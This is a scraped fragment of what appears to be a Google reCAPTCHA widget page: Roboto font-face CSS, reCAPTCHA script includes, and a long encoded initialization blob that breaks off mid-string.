  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eMXURn8Lra-zWXjiopoJ3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="eMXURn8Lra-zWXjiopoJ3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eMXURn8Lra-zWXjiopoJ3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22JMKcWhbDh8OEwoNTw68TEsOZEirDghPCtwoyw60uw5TDu8Kcw6jCi2IRGWBuUMOoIMO/K8OUw7TDhSl3wrHCmMO/KjMfYcObasOtwpTDmsOSGRvDjsKyw7Itw7sEbgzDj8KkSCLChUZlw4DCocKEWMKewrXCt2o2w7nDpcKzWcOiBsOtwrIMAEzCuTYfQh9jwrTCmzc4CsK1w7LCoRLDpcOlwokeOgXCk0vCrcO6wrdaJ2JTwqMVa0HCjDnCrMOGeQ45wq/DijsjYUcYbWISaQjDix5Lw4URw5VjNcK4w7wraMOldsKLwpBFw7oBZytJw6DDqmZKw7NtI8Oiw78mwqfDs0rCpxMqc8Oqw7xmwr5VfsKWwq/DjwjDoDLDl8Kow4/[base64]/Dkgt8JMONBhLCqWnDk1wdwqJOdEzDjwFow6wXaynDrErDhsOBVjTDk1jDpk7DqsKeKXIiFnAbwoVuwpQVwp5/cS1ww6nCtsKXw5zDvCQ1wpBvwonDvsOYw6www73DtMObZVsrwrRNShtGwrPCqlhcaMOcwoDCkEhvQmvCtW5Aw4XCkmJIw4zCvcOSVCZ9eT/[base64]/[base64]/Ck8KaBMKrWMOdw4lxLwcuwooFw5bCsUM2w4rDgMKiMMO2LsKCKsKnbmXClkJUcUrCusKSwpNiNMOww63DhsKXVl/CvArDrMO0IsKNwoAvwq/CtsOlwrnDtcKzUMOyw4vClEQfdcO/wqHCvMO0BEjDsxURK8OyEVp0w6LDp8OmZnbDuF42V8OWwo1KPFhrUF/DuMKSw5RxG8OOLnvCnA7DmMKqw6lfwpIewrHDiW/DgR4dwoLCssKewopvVMKJe8OTMxDCrcKzZ1w9wqhLLFU2YR/DgcKkwp0RXGQLOsKCwpPComvDjsKow6l3w71XwqrCjsKMI3YyHcObECLClgfCjcO7w4BgGEfDr8KDV2fDjMK+w6Auw7s3wo1FMkXDhsO7AsKlCMKXV0h1wozCv0hzJz/CjlJzdcKGFkowwoDCmsKHKV/CnMK1EcK9w6vCjsOaOcKgwqEVworDtcKHG8OEw7nCmsK5asKTCnLCvmbCkT4vVsKsw6DDpcOcwrcUw6ooGcKkw6A2ERzDoix4K8OPA8KXfBIRw6gtC8OwVMKWwoTCv8KzwrVVbhbCnMO/wpLCsknDvCvCrsOkPsKIwonDolzDplDDhUHCnl4QwpUIRcO/w7HCpsOSw64Cwq/DhsKwRzx6w7lLXcOhY2h4woYhw77Do1tHdGzCiDXDmMK0w6RGTMOpwp0zw6QNw4fDmsKYK3BGw6vCgm0XasKHOsKjA8O0wpvCngkfYcKkwqvDqMOxEn9zw5/DtsObwr5IccO7w4jCviEpcHvDoCXDtMOHw5Aqw4fDk8KYworDvBjDsBvCqA7DjMO0wrJLw6pfZ8KywqgAYH0xbMKUPWlhBcKcwpVUw5XCiAnDjVfDj33DgcKFw4jCpyDDl8KXwr3DnkzDv8Otw5LCqzshw7Qww6Jlw5EHeXcDP8KGw7ElwpvDp8O4wqvDo8OzPC/[base64]/[base64]/CncOhw7jDvsOFKsOBIGceE2dWwq/Chn4Yw4HDrgLChQw6w5rCisOTw53DlTnDocKQHVMmSMKtwqLDpGxVwofDkMOKwpDDvsKyCynCtEpvBwV+WCLDgEjCl0nCkHoYwqodw4TDjsOhYGEGw5HCgcO7w4U2U3XCk8K7FMOGEcOyE8KXwoF9LEcZwo1ow4fCmxzDj8KpWMOXw7/CsMKdwozDi1FdQnxdw7FbG8Krw60EHAfDlkbCnMO3w5TDl8KBw7XCp8K6OWXDp8Kcwq3Csl3DosOJQlTDoMO9wrvDqA/DiTY/w4oGw5TDlsKVS3pfc1zCusOew6bDhMKqbcKnC8OXOsOrWcKnC8KcdTzDqVBoM8K4wq7DusKmwpjCt3MZPcKzwpvCj8O6SXIdwo3DnMOiCF7CoVMcUjDCoD8mbcOCRD3DrRURU3nDncKcWirDqHwSwrNFAcOiesKvw5XDlMO+wrpfwo/[base64]/DmgQpZcKWwqkZw7/DjynCmj5CRXXDoG/CtMOdwoY1wqnCtRHDvcOXw7zClsOOeCUFwozCi8OiDMO3wpzCh0zCg3/Cm8OOwojDqsK5a3zCqj7Ci0vCncKJNMOkVE5oencXwqTDpydiw7rCtsOwQcO3w4jDnER7wqJ1QMKiwo4ibS9mLQfCiVnDgm9DQcOtw6hdUcOWwrE1fBzCiDApw7DDiMOVIMKpfcOOLcOUwpjCh8KBw7pOwpBIcMOxaWzCn0xrw7vDhj/DqhYHw4IGQMOFwpF4w5rCp8OkwqQAHxgLwo/Cm8OOcGrCgsKIQsK0w589w5k2DsOMG8O3AMK1w6wmUMODIh7Dl3UhfnQqwofDrVo7w7nDpsK2QcOWLsO3w7TCo8O+aljCiMOnIF1qw73ClMOtbsKmL17Ck8KzeWnDvMKvw4Z5wpcxwrTDscKNQFVcBsOFJX/ClGtDA8KnVDLCtcKSwoY5dmvDn07CtXjChQvDtC0mw4tUw5HCjkvCjhNnQsOfZGQBw6zCrsK8EnTCmxbCpcO8wqNewrUMwqkmYBnDhyLCrMKuwrFNwqcqNigqw7dBIMOpFsKqRMKsw78zwofDpRBjw6XDr8KUWEDCpsKmw6ZIwp3CkcK6VcOzX0TCuRfDtxfChk/[base64]/LhDCpEvCiMKHw5hmVcKAPsOhwpfCrMKfwokWSsKxWcOPPMKAw7UgAcOfBy19S8KcFk/DucO6w7sAC8OfMnvDuMKlwqfCsMKowrtdIX1oTT4/wq3ChV8Sw7InRHHCoivDmMKAH8OWw43Csyp8eGHCrm3DjWPDhcOKD8KJw5bDjRLClSnDmsO5bXI6R8KfBMKGcHcbKwYVworDuHBSw7bCpMKPwpUww4XCosKFw5g8O3cGBcOlw7fCthNvXMOVSy4ECFYHw4wuPsKVwqDDlh1bNW9sCsOGwoENwocAwq/[base64]/XBvDvFvCmik0w6vCvsO6b23CrMO+ZcK6wq4Uw6vDvgdHw6p2JEhXw73DnnnDqMOcSsOCwpLDhsOHwofCgiXDq8KmS8OuwoI/woTDsMKtw6vDh8KOYcKzAHxVb8KkDg3Dpg/CoMKcEMOQwqPDusOYNQ0bwozDlMOFwoYrw5XCihvDncOaw53DkMO1wofCmsKrw6JpOQ9hYRjCqnd1w6IEwrYGAnZcYlnDvsORwo3DpCbCisOeCSHCoyHCssK4LsKoD0PCjsOcCMKxwqxFH0B8HcKdwoV8w7/[base64]/DtkrDksKrwr4TWkHCocKkDQXDpMOVcWfCkk3CtQNtN8KFw5DDvcKmwpNNcsKGfcKswoMIw4rCq01gRMOtf8OicAEdw6fDhyVPwq0XIsKdesOWIU/[base64]/[base64]/Dr8KuWUbDh8OKw4LDisKuaSNJHcKuwo3ClUUOURU3w4srXHXDuHDCqh9xa8K8w6MNw7HCiXPDi2bDpB7Dh27DiAzDssKzSMKZOyAcw70gFypsw6Elw7wEIsKOL1N3RnMALz0nwqzCiUHDsRjCkcO3wqI5wpsFwq/DnMK9w6AvTMOGwq/CvsORCyrCnEjCu8K0wrsBwqEOw4NvVmTCtkxow6cVLgbCs8OtFMONdn/CuEI3PsOYwrcaZSUsDcOaw6/Cu3giwqrCj8Krw4rDpMOvHR8Jc8Khw7/CjMOfT3zCi8Oaw6vDhy/Ch8OTw6LCmsK9wqpaABXCgMKFeMOkU2HCrsOYw4TDlQE8wrvClA8jwqbDsAQKwofDo8KJwop4wqcTw7XCmcOZd8OMwr/Ds21Jw5Qtwpdew6HDtcKHw48ZwrFITMOwZ3/DmF3CocODw7sBwrs7w4E4wo0XciRcScKZI8KBwr0pL0TDtQHDh8OMV0MoEsOuCHhlw6cww7vDksO/wpXCkMKuEsKqSsOSFV7DncKsJcKMwqnCgsOQJ8OwwrvClXrDiWnDry7Csy0rB8KhGcOdWzLDn8OBDnYCw6XCgS3DjW82wqHCv8Kiw4Aww67CvcOkDsOJCsKACcKFwqQBEH3CoVdfISLClMKhKSw2WsOGwo5Lwok9bcOzw5tMw5B/[base64]/CrXZIwpDDt1dyMMOWdsO1UsOPWB3CmW/DpSl9wrDDuh3CskMqPX7DgMKtc8OoRCnDmktRG8K9wqlIAgbDqix7wpBiw5/CmcKzwrkhTW7CvSfCvGIrwp/DlC8IwpTDhRVAwoHCkmFBw6fCnQMnwqMSw4UmwrsVw7tbw4cTCcKGwp7Dj0rCl8O6EMKWTcKkwqfCgzlKS2sDRsKZw5fCnMOzX8KOwpMywrYnBzp3wpXCm3E+w7fCqgZHwqvCs2p9w6QZw7PDpSAlwq4nw6TDp8KHdC/[base64]/E8Kkw6cgNcOew7PDp8O4RsKBw7fCrsO+KErDjsKswqAxFUDCnSvDgy8GDcK4fgslw73CmnHCkcOVOUDCoXpJw4d3wpHCmMORw4LCuMKlWn/CiQrCtsOTw7LCvsONPcOVw5hIw7bCkcO+ExEjQT9NEcKJwoDDmjfDiHDDsiMiwo9/[base64]/[base64]/DssKMw4nDosKxc3nCvmU2dsKSwozDicK/woZqBxwyfx3CswVvwoPClBw/w7jCnMOUw5bCl8OuwpbDnW7DkMO2w6HDh2nCuXTCuMKXEip/wrhFbTHCocOYw6TCm3XDpHvDkcONPj5DwoAww7IPQQQRUSk8axwAO8K/HsOuAcKYwoTCpiTCosOYw6IDay5rKX/DjG4+w4nDt8Opwr7ClllzwpbDmBF6w4bCoCppw7MQQcKowotDFcKaw7RlQQUbw6fCqmpoIVM1OMKzw4xDaCQsOMK5aQ/DhcKNJXTCqMOUIsODe0XDu8KUwqYlX8KIwrdxwozCvlpfw4zCgXvDsG3ClcKlw6PCqis7AcO2w41XKDXCuMOtK2oLw5wyGsOBVDthQsOlwrBkW8Kqwp7DpV/[base64]/DpzHDjz3Cr8OgwphEw7sew5/CqW3Do8KmJcKYwpsySHVSw4MLwrxccwRSf8Ksw4hbw6bDhiM9wrjCh0HClV7CiGF8wpHCmsK4wqrCjSMRw5dkw5BsBMKfwobCjcOewr/CoMKia3MdwrzCpsOqLTbDicOCw6IOw6TCucODw6RgS2PDpcKnBgnChsKuwr5xdhcMw75IJ8Oyw5zCvMO6OnA6wr80fsOlwp1zFCZZw4hKakjDtcKgZBPChUgrccOlwr/CpsO7w6HDvcOIw7g2w73Ck8KswrRiw6LDosKpwq7CosOhfjRlw5vDisOVwpTDhAQzOAMqw7PDvMOQBl/Ds3HDmMOcfWPCrcOxScK0wobDv8O6w6/CksOKwoNQw6sBwolfw57DlnLCj2LDgmvDtsKbw7/Dkyl1woRoRcKePsK5NcO1wp/CmcKIM8Kcwqh3KVZxI8KxF8O0w7cjwpoRYcKnwpwGbzdyw69xCcKMw6Ztw4PCsH9JWjHDg8OowpfCkcO0LxrCpMOGw4g9w7t7wrluB8OFRVFwHMOGU8KCDcO0LTTCgDYdwonDrgcWw6A0w6sPw6bClRc/[base64]/Dv3vCp8OjwpHCtwstwoPCrwfDoMONw60EwpIzwqnDlA8uJsKlw6rDu3gjUcOnU8KsdlTDv8OxUD7CtcOAw7Y9wrFTJiXCu8Oywo9/ZsOkwrwDU8OWbcOAD8OqLw58w5A9wr15w4fCjUvDqw7DuMOjwq/CocKZGsK2w6rDvDXDhMOcG8O3Ak5xP2YcfsKxwq/CnQ4pw5fCmRPChBHCgBlfwqPDt8K6w4diN3kFw63CjRvDuMKKJwYew4NDbcK1w484wrBRw4PDjwvDpFZcw5cfwokQw5fDo8OowrfCjcKiw5E+K8Kqw5TCgWTDrsOKSFHCmVTCtsOFMQvClcKrSifCmMOCwq42CXhGwqHDtXY+U8OyXMOHwr/CviHCscKcQ8Omwq/DnFRcQxbDhDXDrsOfw6pXwr7CjcK3w6DDuSfChcOew5LChEkhwpnDolbCkcKBI1QKXADCjMOZYD3CrcORwqV0wpTCi2IqwolCw5rCl1LCpcKnw6/CvcOpAcOKAMOeNcOcFMKow6RZUMO3w7nDm2F9aMOIKcKaQ8OOOcKRMgbCqsKLw6EUXkjCkwrCiMKSw7fCvWQVwqNVw5rCmQTCuyVTwrLDhMONwqjDgh0lw71RJ8OnN8OjwpUGYsKaaBhcw5HCkF/DtsOAwrhnHsK+Dng8woQnw6cUWh/CoysGw55kw6gWw6/DvGrCqkEbw6TClV15EHjCs2VWw7DChlHCu37DoMKuTlUDw43ChQvDjA7Dg8Kbw7nCk8K7w79swphEPxfDhVhJw6TCicKWDMKOwo/CnsKMwpRTB8OGBcO5wrB+w454CAUOHw7DrsOOworDnwfCvznDr1rDtTE7cExDNQLCvcK4c0kDw6vChsKEwqN1K8OFwod7bQbCiWktw53CnsOgw7LDgEgaRTPDlG8/[base64]/CqsO5TcKPKUJzwqpTOcKYAsKgw4